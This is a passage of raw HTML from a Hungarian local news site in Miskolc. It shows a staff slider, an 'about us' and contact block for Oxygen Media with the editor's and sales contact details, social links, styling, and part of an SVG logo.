&#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 